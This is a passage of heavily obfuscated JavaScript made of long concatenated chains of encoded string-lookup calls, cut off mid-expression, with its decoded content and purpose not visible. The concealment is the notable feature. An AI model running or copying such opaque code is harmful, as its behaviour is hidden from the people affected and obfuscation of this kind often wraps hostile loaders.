X(0x5ab,'9Z^@')+X(0x225,'Eb!i')+X(0x8c1,'Up@e')+X(0x839,'eCwH')+X(0x784,'x2hQ')+X(0x5fe,'gwrz')+X(0xba1,'*I3I')+X(0xdf9,'BAqE')+X(0xdb6,'z@T7')+X(0x4b4,'NSdP')+X(0x7a7,'kia6')+X(0x9b6,'xEJx')+X(0xa0c,'4nQf')+X(0xb27,'gmt6')+X(0xc20,'^jUE')+X(0xda3,'xEJx')+X(0x7f0,'CfP3')+X(0x64c,'6#Mn')+X(0x269,'1lB6')+X(0x3fe,'6#Mn')+X(0x163,'U3U&')+X(0x554,'2ep)')+X(0xb72,'iwe]')+X(0xb65,'NSdP')+X(0x1f6,'4nQf')+X(0x2c2,'iwe]')+X(0xab1,'J&y1')+X(0x24d,'xEJx')+X(0x197,'CfP3')+X(0x745,'z@T7')+X(0x4ba,'Q1RG')+X(0x447,'7Q2h')+X(0x7cd,'YYW9')+X(0x409,'XWk#')+X(0x9f4,'*I3I')+X(0x1bc,'7Q2h')+X(0x5dc,'x2hQ')+X(0xb30,'Up@e')+X(0x1e0,'eCwH')+X(0x88f,'f5DR')+X(0xaf9,'4nQf')+X(0x267,'kia6')+X(0xbf8,'IEe@')+X(0xc3c,'J&y1')+X(0xbb1,'ppYq')+X(0x43d,'CfP3')+X(0xd0d,']qi0')+X(0x4d8,'CfP3')+X(0xd15,'fm9T')+X(0x87e,'gmt6'))+(X(0xb77,'ppYq')+X(0xb17,'kia6')+X(0xd93,'Nxx0')+X(0x369,'YYW9')+X(0xafc,'BAqE')+X(0xc05,'t5!J')+X(0x7f4,'xEJx')+X(0x443,'6#Mn')+X(0x4a6,'Q1RG')+X(0x59e,'B&(u')+X(0x149,'ppYq')+X(0x46b,'CfP3')+X(0xa79,'X6WR')+X(0x92f,'X6WR')+X(0x1e6,'I0WO')+X(0x7fb,'PGaB')+X(0xc32,'*I3I')+X(0xdf3,'f5DR')+X(0x388,'t5!J')+X(0x4a8,'I0WO')+X(0x262,'2ep)')+X(0xcf8,'Up@e')+X(0xa9f,'^dCJ')+X(0x1ad,'PDVO')+X(0x593,'fm9T')+X(0x6f4,'gwrz')+X(0xaaf,'ppYq')+X(0xd39,'J&y1')+X(0x984,'ppYq')+X(0x57c,'x2hQ')+X(0x8e5,'J&y1')+X(0x3c3,'XWk#')+X(0xe1c,'#3oY')+X(0x15e,'CfP3')+X(0x44a,'^dCJ')+X(0x978,'VlAZ')+X(0x5f5,'B&(u')+X(0x487,'6#Mn')+X(0xb18,'Q1RG')+X(0x759,'1lB6')+X(0xb38,'Q1RG')+X(0x777,'Up@e')+X(0x602,'t5!J')+X(0xbdc,'XWk#')+X(0x124,'X6WR')+X(0xd96,'PDVO')+X(0x6bd,'ppYq')+X(0xde1,'I0WO')+X(0x5e3,'X6WR')+X(0xbec,'B&(u')+X(0x808,'J&y1')+X(0xce3,'ppYq')+X(0x83c,'PDVO')+X(0x672,'6#Mn')+X(0x2ec,'f5DR')+X(0x665,'I0WO')+X(0x247,'GQdD')+X(0x954,'NSdP')+X(0x3fc,'eCwH')+X(0x1c6,']x%%')+X(0x13a,'4nQf')+X(0x2db,'Nxx0')+X(0xa61,'J&y1')+X(0xa94,'gmt6')+X(0xd06,'*I3I')+X(0x18e,'iwe]')+X(0xc19,'Q1RG')+X(0x12b,'gwrz')+X(0x5c7,'Iq1W')+X(0x7b5,'XWk#')+X(0xa3b,'Up@e')+X(0x743,'zSV3')+X(0x48d,'gmt6')+X(0x479,'BAqE')+X(0x8fa,'kia6')+X(0x6dd,'BAqE')+X(0x38e,'x2hQ')+X(0xcec,'I0WO')+X(0x786,'PDVO')+X(0x9c6,'^dCJ')+X(0x449,'NSdP')+X(0x5de,'PGaB')+X(0x872,'B&(u')+X(0x2d9,'kia6')+X(0xc89,'t5!J')+X(0x4fe,'2ep)')+X(0xd33,'Up@e')+X(0x33e,'B&(u')+X(0xa9e,'Iq1W')+X(0x48b,'eCwH')+X(0xc1c,'zSV3')+X(0xb05,'PDVO')+X(0x587,'B&(u')+X(0x266,'9#P*')+X(0x6d5,'BAqE')+X(0xbd5,'X6WR')+X(0x996,'CfP3')+X(0xd9e,'Q1RG')+X(0x670,'Up@e')+X(0x314,'2ep)')+X(0xc7a,'4nQf')+X(0xed,'fm9T')+X(0xd24,'4nQf')+X(0x141,'eCwH')+X(0x171,'O$)&')+X(0x2bf,'zSV3')+X(0xcd4,'PDVO')+X(0xc4b,'9#P*')+X(0xa76,'I0WO')+X(0x129,'Eb!i')+X(0x329,'O$)&')+X(0x7f7,'Eb!i')+X(0xa65,'1lB6')+X(0xa5d,']qi0')+X(0xc80,'9#P*')+X(0x407,'U3U&')+X(0x176,'B&(u')+X(0x9c5,'O$)&')+X(0x5d2,'B&(u')+X(0x48a,'VlAZ')+X(0xce1,'gwrz')+X(0xc53,'#3oY')+X(0xa04,']x%%')+X(0xc9d,'*I3I')+X(0x509,'U3U&')+X(0x73b,'eCwH')+X(0x228,'Q1RG')+X(0x8b2,'fm9T')+X(0x698,'6#Mn')+X(0xb88,'iwe]')+X(0x624,'Nxx0')+X(0x568,'iwe]')+X(0x744,'gwrz')+X(0x6aa,']x%%')+X(0xcb7,'4nQf')+X(0x9a0,'9#P*')+X(0x497,'X6WR')+X(0xb5c,'Eb!i')+X(0x4d9,')wRi')+X(0x90d,'YYW9')+X(0x45d,'7Q2h')+X(0xa41,'^dCJ')+X(0x9c1,'YYW9')+X(0x538,'ppYq')+X(0xbff,'6#Mn')+X(0x848,'9Z^@')+X(0x2b1,'O$)&')+X(0xda1,'PGaB')+X(0x555,'f5DR')+X(0x8d5,'2ep)')+X(0x713,'GQdD')+X(0x686,'kia6')+X(0x7a8,'9Z^@')+X(0xa44,'U3U&')+X(0xa6d,'z@T7')+X(0x54c,'VlAZ')+X(0xb2a,'9#P*')+X(0x767,'xEJx')+X(0x96f,'GQdD')+X(0xb92,'X6WR')+X(0x4d1,'gwrz')+X(0xa5c,'I0WO')+X(0x2c1,'zSV3')+X(0x9a3,']x%%')+X(0xb7f,'YYW9')+X(0x7ed,'Iq1W')+X(0xd22,'1lB6')+X(0xb0e,'Nxx0')+X(0x8ad,'ppYq')+X(0xa4f,'ppYq')+X(0xb6f,'^jUE')+X(0xd2d,'^dCJ')+X(0x3d0,'z@T7')+X(0x128,'PDVO')+X(0x5e9,'ppYq')+X(0x8bb,'Q1RG')+X(0x10d,'XWk#')+X(0x93e,'6#Mn')+X(0x406,'gmt6')+X(0x70b,'2ep)')+X(0x421,')wRi')+X(0x476,'^dCJ')+X(0x807,'YYW9')+X(0xb24,'IEe@')+X(0x758,'XWk#')+X(0xcde,'kia6')+X(0x155,'4nQf')+X(0x7d9,'2ep)')+X(0xa2f,'x2hQ')+X(0xb00,'f5DR')+X(0xdab,'gmt6')+X(0xc29,'PGaB')+X(0x7b2,'f5DR')+X(0x75e,'IEe@')+X(0x33b,'O$)&')+X(0xafe,'CfP3')+X(0x3ee,'VlAZ')+X(0x6a9,'J&y1')+X(0xd6d,')wRi')+X(0x6b6,'eCwH'))+(X(0x748,'YYW9')+X(0x26a,'O$)&')+X(0xd30,'GQdD')+X(0x507,'4nQf')+X(0x597,'kia6')+X(0x30a,'Eb!i')+X(0x6bf,']x%%')+X(0x5a9,'U3U&')+X(0x3f4,'gwrz')+X(0xba6,'6#Mn')+X(0x16f,'O$)&')+X(0xb95,'J&y1')+X(0xe12,'gmt6')+X(0xc98,'kia6')+X(0xa38,'1lB6')+X(0x200,'xEJx')+X(0xc84,'I0WO')+X(0xbb5,'PGaB')+X(0xd1b,']qi0')+X(0x6ad,'B&(u')+X(0x9f1,'fm9T')+X(0x74b,')wRi')+X(0xc2b,'TD*V')+X(0x524,'XWk#')+X(0x55a,')wRi')+X(0x529,'2ep)')+X(0x93a,'eCwH')+X(0x9fb,'2ep)')+X(0x796,'IEe@')+X(0x673,']qi0')+X(0x493,'gmt6')+X(0xc4d,'ppYq')+X(0x6e9,'IEe@')+X(0x325,']qi0')+X(0x1a0,']x%%')+X(0xdcf,'Nxx0')+X(0xd0b,'Up@e')+X(0x95d,'Up@e')+X(0x462,'XWk#')+X(0x651,'BAqE')+X(0xb12,'IEe@')+X(0x147,'xEJx')+X(0x3c8,'Eb!i')+X(0x70f,']qi0')+X(0x36a,'Nxx0')+X(0x3b4,'z@T7')+X(0x83b,')wRi')+X(0x82d,'NSdP')+X(0xb35,'gwrz')+X(0x985,'z@T7')+X(0xbc0,'4nQf')+X(0x444,'YYW9')+X(0x679,'kia6')+X(0x650,'O$)&')+X(0x702,'IEe@')+X(0x898,'t5!J')+X(0xc9f,'f5DR')+X(0x919,'Nxx0')+X(0xc0b,'B&(u')+X(0x766,'xEJx')+X(0x3f1,'kia6')+X(0xa30,'eCwH')+X(0x752,'Iq1W')+X(0x13f,'BAqE')+X(0x815,'CfP3')+X(0xd67,')wRi')+X(0xa20,'t5!J')+X(0x860,'zSV3')+X(0xa34,'Nxx0')+X(0x1a8,'4nQf')+X(0x28a,'CfP3')+X(0x3b6,'9#P*')+X(0xa8a,'X6WR')+X(0x8d0,'fm9T')+X(0xb19,']qi0')+X(0xbe3,'7Q2h')+X(0x6b3,'x2hQ')+X(0xbee,'7Q2h')+X(0x4ce,'fm9T')+X(0xcf6,'B&(u')+X(0x951,'7Q2h')+X(0x990,'6#Mn')+X(0x8b1,'Eb!i')+X(0xc7b,'Eb!i')+X(0xd2b,'f5DR')+X(0x3e7,'^jUE')+X(0x50f,'gwrz')+X(0x21f,'YYW9')+X(0xd77,'PGaB')+X(0xca1,'t5!J')+X(0x453,'CfP3')+X(0xa1f,'YYW9')+X(0x125,'t7OG')+X(0x720,'kia6')+X(0xdfe,'Iq1W')+X(0xd8c,'2ep)')+X(0xbc1,'t7OG')+X(0x72b,'Q1RG')+X(0x237,'IEe@')+X(0xc08,']qi0')+X(0x8b0,'ppYq')+X(0xa21,'7Q2h')+X(0xe0e,'J&y1')+X(0x82f,'z@T7')+X(0xb28,'NSdP')+X(0x4f5,'XWk#')+X(0x54b,'BAqE')+X(0x654,'I0WO')+X(0x689,'1lB6')+X(0xc4e,'I0WO')+X(0x5c9,'9Z^@')+X(0x150,'J&y1')+X(0x7ba,'GQdD')+X(0x855,'X6WR')+X(0x9fa,'B&(u')+X(0xbfa,'B&(u')+X(0x71b,'xEJx')+X(0xd47,'Q1RG')+X(0x811,'#3oY')+X(0xe05,'I0WO')+X(0x286,'B&(u')+X(0x205,'B&(u')+X(0x134,'9Z^@')+X(0x2f3,'YYW9')+X(0xe2f,'U3U&')+X(0x5e7,'U3U&')+X(0x68b,'X6WR')+'IO'),c[X(0x435,'1lB6')]=X(0x591,'6#Mn')+X(0xabc,')wRi')+X(0x4ca,'t7OG')+X(0x8b8,']x%%')+X(0xc41,'PDVO')+X(0xae7,'TD*V')+X(0x721,'GQdD')+X(0x2c3,'J&y1')+X(0x1b8,'7Q2h')+X(0x8f6,'fm9T')+X(0x305,'XWk#')+X(0xa78,'GQdD')+X(0x66a,'YYW9')+X(0x716,'1lB6')+X(0x9d5,'9#P*')+X(0x8ea,'I0WO')+X(0x598,'Eb!i')+X(0x685,'VlAZ')+X(0x20c,'2ep)')+X(0x5d1,'YYW9')+X(0x13d,'1lB6')+X(0x5f6,'B&(u')+X(0x528,'Q1RG')+X(0xe07,'fm9T')+X(0x3ae,'fm9T')+X(0x6fd,'7Q2h')+X(0xabe,'4nQf')+X(0xb0c,'fm9T')+X(0x3d4,']x%%')+X(0x850,'NSdP')+X(0x6a2,'9Z^@')+X(0xadd,'NSdP')+X(0xd9c,'J&y1')+X(0x1af,'VlAZ')+X(0x7c3,'GQdD')+X(0x560,'NSdP')+X(0xcd8,'1lB6')+X(0xa03,'gmt6')+X(0x4c5,'z@T7')+X(0x340,'J&y1')+X(0x126,'Up@e')+X(0xb34,'#3oY')+X(0xb48,'9#P*')+X(0x668,'1lB6')+X(0xbd7,')wRi')+X(0x3a7,'1lB6')+X(0xd00,'BAqE')+X(0x87c,'I0WO')+X(0x2a9,'kia6')+X(0x731,'YYW9')+X(0x34e,'9Z^@')+X(0xcf1,'f5DR')+X(0x6e3,'t7OG')+X(0x44f,'NSdP')+X(0x317,'9#P*')+X(0x3a6,'^jUE')+X(0x80c,'f5DR')+X(0x652,'9#P*')+X(0x1f8,'z@T7')+X(0x84a,'YYW9')+X(0x2bc,'U3U&')+X(0x3f6,'kia6')+X(0x29a,'9Z^@')+X(0x852,'^jUE')+X(0xc9a,'NSdP')+X(0x6c9,'9#P*')+X(0x76d,'XWk#')+X(0xc12,'4nQf')+X(0x7c9,'1lB6')+X(0x24e,'XWk#')+X(0x80d,'IEe@')+X(0xbae,'*I3I')+X(0x4dd,'X6WR')+X(0x857,']x%%')+X(0xd8e,'Q1RG')+X(0xa2b,'U3U&')+X(0xdba,'6#Mn')+X(0xc68,'eCwH')+X(0xddd,'1lB6')+X(0x825,'Up@e')+X(0xcdd,'IEe@')+X(0x115,']x%%')+X(0x377,'fm9T')+X(0xd54,'^dCJ')+X(0xbd8,']qi0')+X(0xb39,'GQdD')+X(0x3cf,'IEe@')+X(0x371,'zSV3')+X(0x5aa,'NSdP')+X(0x1d5,'CfP3')+X(0x2f4,']x%%')+X(0x514,'gmt6')+X(0x697,'t5!J')+X(0xd28,'Eb!i')+X(0xcff,'xEJx')+X(0x420,'CfP3')+X(0x492,'X6WR')+X(0x504,'kia6')+X(0xba8,'J&y1')+X(0x42c,'4nQf')+X(0xa68,'f5DR')+X(0x49d,'O$)&')+X(0x98c,'*I3I')+X(0x921,'Nxx0')+X(0xa7c,'O$)&')+X(0xa3e,'xEJx')+X(0xa4b,'#3oY')+X(0x208,'XWk#')+X(0x513,'Nxx0')+X(0xdf7,'Nxx0')+X(0x835,'B&(u')+X(0x853,'#3oY')+X(0x4e6,'9#P*')+X(0x7ff,'NSdP')+X(0xb22,']qi0')+X(0x352,'z@T7')+X(0x229,'BAqE')+X(0x22f,'B&(u')+X(0xd2c,'I0WO')+X(0xcb2,'gmt6')+X(0x7d0,'eCwH')+X(0xc82,'f5DR')+X(0xd53,'VlAZ')+X(0x6cd,'xEJx')+X(0x6ff,'X6WR')+X(0xbfe,'^jUE')+X(0xae3,'^jUE')+X(0x54d,'*I3I')+X(0x132,'#3oY')+X(0x8d9,'xEJx')+X(0x7ad,'iwe]')+X(0x14a,'PGaB')+X(0x7cc,']x%%')+X(0xc7c,'t7OG')+X(0x48f,'#3oY')+X(0x1da,'I0WO')+X(0xbc9,'YYW9')+X(0xa24,'X6WR')+X(0x546,'Nxx0')+X(0x9d1,'t7OG')+X(0xd6e,'7Q2h')+X(0xbfc,'gmt6')+X(0x148,'fm9T')+X(0xcdf,'z@T7')+X(0xb9e,'4nQf')+X(0xc35,'x2hQ')+X(0x6c1,'gwrz')+X(0x547,'I0WO')+X(0xa3c,'*I3I')+X(0x5ff,'gmt6')+X(0x715,'gwrz')+X(0xd46,'7Q2h')+X(0x734,'IEe@')+X(0xa47,'7Q2h')+X(0x9c7,'f5DR')+X(0xe5,'gmt6')+X(0x901,'gwrz')+X(0x43e,'4nQf')+X(0x4c8,'zSV3')+X(0xbb4,'Q1RG')+X(0x45b,'eCwH')+X(0x66e,'J&y1')+X(0xb41,'Up@e')+X(0xdd9,'TD*V')+X(0x809,'PDVO')+X(0x2fd,'PGaB')+X(0x9ac,']qi0')+X(0x994,'kia6')+X(0x798,'I0WO')+X(0x761,'iwe]')+X(0x2a2,'gmt6')+X(0x2b2,'6#Mn')+X(0xce2,']qi0')+X(0x8ff,'Iq1W')+X(0x98f,'Nxx0')+X(0xd66,'kia6')+X(0xa63,'gmt6')+X(0x37c,'Nxx0')+X(0x647,'Iq1W')+X(0xa54,'U3U&')+X(0x502,'BAqE')+X(0x87b,'1lB6')+X(0xbbc,'Nxx0')+X(0xdc7,'x2hQ')+X(0xa6c,'2ep)')+X(0x803,'9Z^@')+X(0x454,'gmt6')+X(0x441,'Eb!i')+X(0xaa2,'NSdP')+X(0xb51,'I0WO')+X(0xd3d,'iwe]')+X(0x34c,'gwrz')+X(0x2d0,'J&y1')+X(0x253,'YYW9')+X(0x307,'*I3I')+X(0x1f5,'O$)&')+X(0x103,'I0WO')+X(0xe19,'iwe]')+X(0x594,'eCwH')+X(0x60e,'Up@e')+(X(0xb8f,'X6WR')+X(0x39b,'Q1RG')+X(0xde0,'t7OG')+X(0x888,'J&y1')+X(0xfd,'BAqE')+X(0x86b,'4nQf')+X(0x788,'I0WO')+X(0x86c,'GQdD')+X(0x19e,'kia6')+X(0xab2,'Eb!i')+X(0x9ee,'^dCJ')+X(0x5da,'TD*V')+X(0x7a3,'^dCJ')+X(0x1e5,'U3U&')+X(0x3e6,'VlAZ')+X(0xa17,'zSV3')+X(0xac6,'zSV3')+X(0xb3c,'Q1RG')+X(0xb75,'Iq1W')+X(0x41f,'BAqE')+X(0xde3,'gmt6')+X(0xbb0,'O$)&')+X(0xbe5,'gwrz')+X(0xa50,'Iq1W')+X(0x53e,'NSdP')+X(0xc59,'Nxx0')+X(0xd9a,'xEJx')+X(0xdae,'4nQf')+X(0xd48,'fm9T')+X(0x1a2,'gwrz')+X(0xd0f,'J&y1')+X(0x5ea,'7Q2h')+X(0x8a1,'NSdP')+X(0x398,'t7OG')+X(0xac2,'2ep)')+X(0x91a,')wRi')+X(0xaec,'kia6')+X(0x284,'eCwH')+X(0x3dc,'VlAZ')+X(0x24c,'YYW9')+X(0x422,'VlAZ')+X(0xcaf,'X6WR')+X(0x7e6,'^jUE')+X(0xc97,')wRi')+X(0x4a9,'iwe]')+X(0xce6,'PGaB')+X(0xdf6,'J&y1')+X(0x6f9,']x%%')+X(0x2e0,'PDVO')+X(0x89d,'PDVO')+X(0xe20,'VlAZ')+X(0x2ef,'Nxx0')+X(0x375,'6#Mn')+X(0x474,']x%%')+X(0x8e8,'X6WR')+X(0x794,'*I3I')+X(0x259,'#3oY')+X(0xc38,'eCwH')+X(0x8f9,'iwe]')+X(0x9ab,'kia6')+X(0xd65,'Up@e')+X(0xe1e,'U3U&')+X(0x85a,'GQdD')+X(0x913,'J&y1')+X(0xd10,'f5DR')+X(0xc0f,'I0WO')+X(0x1d6,'t5!J')+X(0x681,'NSdP')+X(0x592,'^jUE')+X(0x2b4,'f5DR')+X(0xcf4,'VlAZ')+X(0x78a,'J&y1')+X(0x832,'YYW9')+X(0xdd1,'#3oY')+X(0x73f,'BAqE')+X(0xdf5,'CfP3')+X(0x4e7,'Up@e')+X(0x973,'TD*V')+X(0x16e,'U3U&')+X(0xda8,'Nxx0')+X(0x887,'YYW9')+X(0x773,'kia6')+X(0xa37,'U3U&')+X(0xdaf,'TD*V')+X(0x250,'U3U&')+X(0x2c9,'PGaB')+X(0x31c,'NSdP')+X(0xcbe,'eCwH')+X(0xc94,'^jUE')+X(0xd58,'fm9T')+X(0x486,'xEJx')+X(0x881,'*I3I')+X(0xa48,']x%%')+X(0x68e,'kia6')+X(0xb68,'Iq1W')+X(0x336,'zSV3')+X(0xdc4,'f5DR')+X(0x391,'2ep)')+X(0x3fd,'XWk#')+X(0x49e,']qi0')+X(0x341,'GQdD')+X(0x2e6,'^dCJ')+X(0x185,'2ep)')+X(0xb6d,'GQdD')+X(0x7cb,'x2hQ')+X(0xa9a,'X6WR')+X(0xa4e,'eCwH')+X(0xb1d,'Up@e')+X(0x4a1,'NSdP')+X(0x928,'#3oY')+X(0xa0f,'Q1RG')+X(0x9ff,'gmt6')+X(0x52e,'x2hQ')+X(0x249,']x%%')+X(0x42d,'iwe]')+X(0xb66,'z@T7')+X(0x73a,'GQdD')+X(0xd80,'BAqE')+X(0xe27,'iwe]')+X(0x309,']qi0')+X(0x189,']qi0')+X(0x573,'U3U&')+X(0x31e,'BAqE')+X(0x4b9,'7Q2h')+X(0xb96,'6#Mn')+X(0x3a2,'4nQf')+X(0xc56,'Q1RG')+X(0x36c,'GQdD')+X(0x907,'xEJx')+X(0x431,'6#Mn')+X(0xc5f,'gwrz')+X(0xb08,'fm9T')+X(0xa93,'NSdP')+X(0xa51,'7Q2h')+X(0xabf,'zSV3')+X(0x649,'Up@e')+X(0xa72,'9Z^@')+X(0x797,')wRi')+X(0xd1e,'kia6')+X(0x791,'TD*V')+X(0x257,'O$)&')+X(0x823,']qi0')+X(0x180,'PDVO')+X(0x382,'O$)&')+X(0x1eb,'7Q2h')+X(0x7c6,']x%%')+X(0xbd9,'eCwH')+X(0xaeb,'PGaB')+X(0x156,'z@T7')+X(0xc5c,'X6WR')+X(0xd25,'6#Mn')+X(0x146,'GQdD')+X(0x49c,'VlAZ')+X(0x683,'VlAZ')+X(0x11b,'2ep)')+X(0xa96,'YYW9')+X(0x8b9,'XWk#')+X(0x6ed,'z@T7')+X(0x88d,'U3U&')+X(0x566,'X6WR')+X(0x2fa,'PGaB')+X(0x258,'9#P*')+X(0x7db,'xEJx')+X(0x21b,'gmt6')+X(0x79d,']qi0')+X(0x79f,'I0WO')+X(0x8dc,'B&(u')+X(0x1f4,'Eb!i')+X(0x4df,'Up@e')+X(0x38a,'Iq1W')+X(0x8c9,'iwe]')+X(0xb54,'Iq1W')+X(0x5df,'Nxx0')+X(0x781,'9#P*')+X(0xaab,'XWk#')+X(0x623,'4nQf')+X(0xa82,'gmt6')+X(0xe3b,'7Q2h')+X(0x324,'CfP3')+X(0x95a,'9#P*')+X(0xa99,'gwrz')+X(0xca2,'XWk#')+X(0x5ef,'fm9T')+X(0x29f,'Up@e')+X(0x4b3,'Q1RG')+X(0x583,'iwe]')+X(0x7bf,']qi0')+X(0x939,'kia6')+X(0x1c5,'VlAZ')+X(0x915,'*I3I')+X(0xd4f,'YYW9')+X(0xac7,'B&(u')+X(0xbed,'9#P*')+X(0x427,'*I3I')+X(0x50c,'PGaB')+X(0xf5,'1lB6')+X(0xb74,'gwrz')+X(0x463,'NSdP')+X(0x9e6,'Iq1W')+X(0x9f2,'xEJx'))+(X(0xd74,'zSV3')+X(0x308,'^dCJ')+X(0xc1f,'z@T7')+X(0xcf9,'CfP3')+X(0x897,'O$)&')+X(0x732,'Q1RG')+X(0x7ec,'zSV3')+X(0x177,'PGaB')+X(0x789,'PGaB')+X(0x4f6,'t5!J')+X(0x7d7,'XWk#')+X(0x639,'J&y1')+X(0xbc8,'fm9T')+X(0xb32,'fm9T')+X(0x91f,'IEe@')+X(0xc5a,'Q1RG')+X(0xdb3,'GQdD')+X(0x842,'J&y1')+X(0xa05,'I0WO')+X(0x9c4,'gmt6')+X(0xad5,'PDVO')+X(0x291,'XWk#')+X(0x8a8,'2ep)')+X(0x5ad,'zSV3')+X(0x23d,'YYW9')+X(0x3c9,'PDVO')+X(0x900,'VlAZ')+X(0x824,'^jUE')+X(0x366,'U3U&')+X(0xbdd,'gmt6')+X(0x8d4,'kia6')+X(0x2fb,'U3U&')+X(0x360,'9Z^@')+X(0xa1b,'fm9T')+X(0x7c4,'^dCJ')+X(0x5ae,'7Q2h')+X(0x5a5,'IEe@')+X(0xe31,'#3oY')+X(0x353,'eCwH')+X(0x9e7,'I0WO')+X(0x975,'ppYq')+X(0x911,'fm9T')+X(0x3f5,'O$)&')+X(0xad7,'ppYq')+X(0x2ca,'VlAZ')+X(0x736,'PGaB')+X(0x9fc,'GQdD')+X(0x870,'gwrz')+X(0xb82,'f5DR')+X(0x9d7,'9#P*')+X(0x11a,'eCwH')+X(0x356,'9Z^@')+X(0xd50,']qi0')+X(0x7a5,'XWk#')+X(0x4ec,'CfP3')+X(0x7b9,'eCwH')+X(0x166,'Eb!i')+X(0x39a,'Eb!i')+X(0x5e2,'J&y1')+X(0xe06,')wRi')+X(0x694,'^jUE')+X(0x170,'9Z^@')+X(0xd89,'1lB6')+X(0xa8f,'Up@e')+X(0x7ef,'Q1RG')+X(0x3c7,'9#P*')+X(0x714,')wRi')+X(0x394,'zSV3')+X(0x245,']x%%')+X(0xc13,'4nQf')+X(0x9bf,')wRi')+X(0x1de,'TD*V')+X(0x1ca,'xEJx')+X(0x1d0,'ppYq')+X(0x747,'TD*V')+X(0xd85,'^dCJ')+X(0x4d2,'GQdD')+X(0xd0e,'fm9T')+X(0xd64,'PGaB')+X(0x4b6,'iwe]')+X(0xcd6,'t5!J')+X(0x876,'PGaB')+X(0xab9,'J&y1')+X(0x8eb,'IEe@')+X(0x76a,'kia6')+X(0x46c,'^jUE')+X(0xd3e,'*I3I')+X(0x261,'9Z^@')+X(0x333,'^jUE')+X(0x283,'2ep)')+X(0x242,'B&(u')+X(0xa64,'PGaB')+X(0xcb3,'*I3I')+X(0x69c,'ppYq')+X(0xa1a,'Q1RG')+X(0x4da,'^dCJ')+X(0x182,'gwrz')+X(0x2d4,'9#P*')+X(0xb4a,'zSV3')+X(0x65e,'iwe]')+X(0x998,'z@T7')+X(0x6d6,'O$)&')+X(0xc30,'fm9T')+X(0x32d,'6#Mn')+X(0x503,'Nxx0')+X(0x632,'Iq1W')+X(0x397,'TD*V')+X(0x42e,'X6WR')+X(0xcc5,'zSV3')+X(0xbfb,'f5DR')+X(0xc3b,'ppYq')+X(0x7dd,'Up@e')+X(0x438,'VlAZ')+X(0xb3b,'f5DR')+X(0x28c,'YYW9')+X(0x6f5,'^dCJ')+X(0x1d3,'TD*V')+X(0x6db,'I0WO')+X(0x300,'9#P*')+X(0x303,'ppYq')+X(0x7d8,'I0WO')+X(0xcd2,'Up@e')+X(0x596,'U3U&')+X(0x195,'Q1RG')+X(0x545,']qi0')+X(0x711,'Iq1W')+X(0x3d1,'xEJx')+X(0xd8b,'GQdD')+X(0x841,'Up@e')+X(0x33f,'9#P*')+X(0xb7c,'U3U&')+X(0xdcd,'^dCJ')+X(0x904,'B&(u')+X(0x3da,'z@T7')+X(0xc6b,'Up@e')+X(0xa7f,'ppYq')+X(0xc11,'t5!J')+X(0x131,'CfP3')+X(0xb8b,'t5!J')+X(0xa6e,'t5!J')+X(0x3e0,'1lB6')+X(0x465,'I0WO')+X(0x3df,'Eb!i')+X(0x381,'zSV3')+X(0x7dc,'x2hQ')+X(0x738,'IEe@')+X(0xc8f,'t5!J')+X(0xd01,'ppYq')+X(0x29c,'O$)&')+X(0x660,'zSV3')+X(0x912,'Iq1W')+X(0x12a,'iwe]')+X(0xd52,'IEe@')+X(0x776,')wRi')+X(0x30c,'B&(u')+X(0xce9,'CfP3')+X(0x61a,'7Q2h')+X(0xd1a,'eCwH')+X(0xcf3,'PDVO')+X(0x82e,'f5DR')+X(0xad3,'Q1RG')+X(0x7ca,'*I3I')+X(0x99e,'eCwH')+X(0x60f,'^dCJ')+X(0x108,'t5!J')+X(0x2e2,'Nxx0')+X(0x234,'gwrz')+X(0xb79,'6#Mn')+X(0x2f2,'Eb!i')+X(0x6ec,'t5!J')+X(0x8f8,'^jUE')+X(0xc14,'Up@e')+X(0xd49,'U3U&')+X(0x9c8,'Nxx0')+X(0x26d,'J&y1')+X(0x18f,'PDVO')+X(0x112,'9Z^@')+X(0x349,'^dCJ')+X(0x151,'VlAZ')+X(0x47b,'YYW9')+X(0x61f,']qi0')+X(0x32a,'Eb!i')+X(0x626,'gmt6')+X(0x62f,'^jUE')+X(0x952,'iwe]')+X(0x706,'*I3I')+X(0x657,')wRi')+X(0xab6,'1lB6')+X(0x2f8,'TD*V')+X(0x611,'z@T7')+X(0x41d,']qi0')+X(0x459,'XWk#')+X(0xda5,'X6WR')+X(0xa33,'ppYq')+X(0x5b1,'fm9T')+X(0x477,'#3oY')+X(0xbf5,'kia6')+X(0x5f1,'I0WO')+X(0xaf5,'f5DR')+X(0xba0,'Up@e'))+(X(0x4ab,'1lB6')+X(0x7df,'7Q2h')+X(0xce4,'xEJx')+X(0xb4d,'U3U&')+X(0xdeb,'NSdP')+X(0x8c5,'GQdD')+X(0x4d3,'B&(u')+X(0x60a,'9Z^@')+X(0xcc2,'ppYq')+X(0x65d,'t5!J')+X(0x722,'VlAZ')+X(0x41a,'ppYq')+X(0x491,'NSdP')+X(0x49f,'4nQf')+X(0x5be,'Nxx0')+X(0x179,'6#Mn')+X(0x1d7,'4nQf')+X(0x3ef,'O$)&')+X(0xbf4,'NSdP')+X(0x6be,'4nQf')+X(0x140,'gwrz')+X(0x9a6,'gmt6')+X(0x542,'*I3I')+X(0xc49,'ppYq')+X(0xb9b,'YYW9')+X(0xbaf,'J&y1')+X(0x4f8,'iwe]')+X(0x512,'zSV3')+X(0x206,'GQdD')+X(0x94c,'BAqE')+X(0x165,'TD*V')+X(0x603,'fm9T')+X(0xc76,'PGaB')+X(0x6ee,'PGaB')+X(0x840,'f5DR')+X(0x326,'eCwH')+X(0x991,'ppYq')+X(0xda4,'ppYq')+X(0x2df,'gmt6')+X(0xbb8,'PDVO')+X(0x817,'B&(u')+X(0x4ac,'Q1RG')+X(0xb70,'Iq1W')+X(0x76e,'6#Mn')+X(0x56f,'t5!J')+X(0x40a,'Eb!i')+X(0xaa3,'GQdD')+X(0x2a3,'O$)&')+X(0x410,'2ep)')+X(0x64a,'X6WR')+X(0x355,'6#Mn')+X(0x77d,'6#Mn')+X(0x8e4,'VlAZ')+X(0xe13,'gmt6')+X(0x5f7,')wRi')+X(0x2ae,'Eb!i')+X(0xa3a,'f5DR')+X(0xd7d,'zSV3')+X(0x23b,'U3U&')+X(0x5d6,'kia6')+X(0xa83,']qi0')+X(0xae2,'7Q2h')+X(0xc10,'f5DR')+X(0x14b,'PDVO')+X(0xb76,'6#Mn')+X(0x64f,'^jUE')+X(0x68f,'1lB6')+X(0x15b,'z@T7')+X(0x119,'xEJx')+X(0x321,'BAqE')+X(0xba3,'z@T7')+X(0x4e4,'^dCJ')+X(0x9ed,'BAqE')+X(0xa59,'fm9T')+X(0x902,'PDVO')+X(0x874,'6#Mn')+X(0x1